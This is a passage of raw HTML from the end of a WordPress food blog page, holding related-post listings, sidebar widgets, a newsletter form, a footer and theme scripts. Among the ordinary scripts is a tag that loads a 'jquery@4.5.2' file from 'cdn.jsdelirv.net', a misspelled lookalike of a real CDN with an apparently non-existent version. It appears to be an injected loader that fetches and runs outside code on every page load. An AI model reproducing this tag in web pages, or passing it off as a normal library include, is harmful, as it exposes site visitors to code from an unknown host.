<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.thedailyengage.com/category/food/">Food</a></span></div>	<a alt=harperandblohm title="Discovering Unique Flavors of Melbourne Cheese" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/11/harperandblohm-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;harperandblohm-3-86x64.jpg&quot;,&quot;210&quot;:&quot;harperandblohm-3-210x136.jpg&quot;,&quot;279&quot;:&quot;harperandblohm-3-279x220.jpg&quot;,&quot;357&quot;:&quot;harperandblohm-3-357x210.jpg&quot;,&quot;750&quot;:&quot;harperandblohm-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;harperandblohm-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/discovering-unique-flavors-of-melbourne-cheese/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/discovering-unique-flavors-of-melbourne-cheese/" title="Discovering Unique Flavors of Melbourne Cheese">
<span class=post-title>
Discovering Unique Flavors of Melbourne Cheese	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_480094163='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3058],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[9],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"da0c9d4"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=480094163 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=480094163 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1043190969_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1043190969_2>
<script>var bs_deferred_loading_bsd_relatedposts_1043190969_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1590803631 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7618 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Exploring the Legality of Buying Poppy Pods Online" title="Exploring the Legality of Buying Poppy Pods Online" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/02/Exploring-the-Legality-of-Buying-Poppy-Pods-Online-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-86x64.jpg&quot;,&quot;210&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-210x136.jpg&quot;,&quot;1200&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/exploring-the-legality-of-buying-poppy-pods-online/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/exploring-the-legality-of-buying-poppy-pods-online/" class="post-url post-title">
Exploring the Legality of Buying Poppy Pods Online	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-02-18T12:06:08+00:00">Feb 18, 2025</time></span>
</div>
</div>
</div>
<div class="post-7541 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Coffee Bean 100 in Welsh Tradition Meets Innovation" title="Coffee Bean 100 in Welsh: Tradition Meets Innovation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-86x64.jpg&quot;,&quot;210&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-210x136.jpg&quot;,&quot;1200&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/coffee-bean-100-in-welsh-tradition-meets-innovation/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/coffee-bean-100-in-welsh-tradition-meets-innovation/" class="post-url post-title">
Coffee Bean 100 in Welsh: Tradition Meets Innovation	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-22T10:48:57+00:00">Jan 22, 2025</time></span>
</div>
</div>
</div>
<div class="post-7504 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Online order for Iranian food" title="How to Order Authentic Iranian Food Online" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Online-order-for-Iranian-food-1-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Online-order-for-Iranian-food-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;Online-order-for-Iranian-food-1-210x136.jpeg&quot;,&quot;1200&quot;:&quot;Online-order-for-Iranian-food-1.jpeg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-order-authentic-iranian-food-online/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/how-to-order-authentic-iranian-food-online/" class="post-url post-title">
How to Order Authentic Iranian Food Online	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-16T15:36:02+00:00">Jan 16, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_644473198='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[3058],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[9],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"3226ca0"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=644473198 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=644473198 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 27</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91e2f9f0fcf8e3a9a9f3f5e2d1f6fcf0f8fdbff2fefc">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#80f3e8e1ede9f2b8b8e2e4f3c0e7ede1e9ecaee3efed" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Understanding the Richness of Iranian Cuisine<\/h2>",">The Historical Roots of Iranian Cuisine<\/h3>",">Key Ingredients in Persian Cooking<\/h3>",">The Art of Persian Spices<\/h3>",">Why Order Iranian Food Online?<\/h2>",">The Comfort of Home Dining<\/h3>",">A Culinary Adventure from Your Couch<\/h3>",">Supporting Local Businesses<\/h3>",">How to Find the Best Online Iranian Food Delivery<\/h2>",">Verifying Authenticity and Expertise<\/h3>",">Customer Reviews and Ratings<\/h3>",">Exploring Menus and Specialties<\/h3>",">Considering Delivery Options<\/h3>",">Must-Try Iranian Dishes When Ordering Online<\/h2>",">Kebabs: A Grilled Delight<\/h3>",">Ghormeh Sabzi: A Hearty Stew<\/h3>",">Fesenjan: Sweet and Savory Harmony<\/h3>",">Tahdig: The Golden Crust<\/h3>",">Tips for a Great Online Food Ordering Experience<\/h2>",">Checking Delivery Areas and Restrictions<\/h3>",">Communicating Dietary Preferences and Allergies<\/h3>",">Planning Ahead to Avoid Delays<\/h3>",">Conclusion: Enjoying a Taste of Iran at Home<\/h2>",">Embracing the Cultural Richness<\/h3>",">Expanding Your Culinary Horizons<\/h3>",">Building Lasting Food Memories<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Understanding_the_Richness_of_Iranian_Cuisine\"><\/span>Understanding the Richness of Iranian Cuisine<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"The_Historical_Roots_of_Iranian_Cuisine\"><\/span>The Historical Roots of Iranian Cuisine<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Key_Ingredients_in_Persian_Cooking\"><\/span>Key Ingredients in Persian Cooking<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"The_Art_of_Persian_Spices\"><\/span>The Art of Persian Spices<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Why_Order_Iranian_Food_Online\"><\/span>Why Order Iranian Food Online?<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"The_Comfort_of_Home_Dining\"><\/span>The Comfort of Home Dining<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"A_Culinary_Adventure_from_Your_Couch\"><\/span>A Culinary Adventure from Your Couch<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Supporting_Local_Businesses\"><\/span>Supporting Local Businesses<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"How_to_Find_the_Best_Online_Iranian_Food_Delivery\"><\/span>How to Find the Best Online Iranian Food Delivery<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Verifying_Authenticity_and_Expertise\"><\/span>Verifying Authenticity and Expertise<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Customer_Reviews_and_Ratings\"><\/span>Customer Reviews and Ratings<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Exploring_Menus_and_Specialties\"><\/span>Exploring Menus and Specialties<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Considering_Delivery_Options\"><\/span>Considering Delivery Options<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Must-Try_Iranian_Dishes_When_Ordering_Online\"><\/span>Must-Try Iranian Dishes When Ordering Online<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Kebabs_A_Grilled_Delight\"><\/span>Kebabs: A Grilled Delight<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Ghormeh_Sabzi_A_Hearty_Stew\"><\/span>Ghormeh Sabzi: A Hearty Stew<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Fesenjan_Sweet_and_Savory_Harmony\"><\/span>Fesenjan: Sweet and Savory Harmony<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Tahdig_The_Golden_Crust\"><\/span>Tahdig: The Golden Crust<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Tips_for_a_Great_Online_Food_Ordering_Experience\"><\/span>Tips for a Great Online Food Ordering Experience<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Checking_Delivery_Areas_and_Restrictions\"><\/span>Checking Delivery Areas and Restrictions<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Communicating_Dietary_Preferences_and_Allergies\"><\/span>Communicating Dietary Preferences and Allergies<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Planning_Ahead_to_Avoid_Delays\"><\/span>Planning Ahead to Avoid Delays<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion_Enjoying_a_Taste_of_Iran_at_Home\"><\/span>Conclusion: Enjoying a Taste of Iran at Home<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Embracing_the_Cultural_Richness\"><\/span>Embracing the Cultural Richness<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Expanding_Your_Culinary_Horizons\"><\/span>Expanding Your Culinary Horizons<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Building_Lasting_Food_Memories\"><\/span>Building Lasting Food Memories<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/how-to-make-shrimp-scampi/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
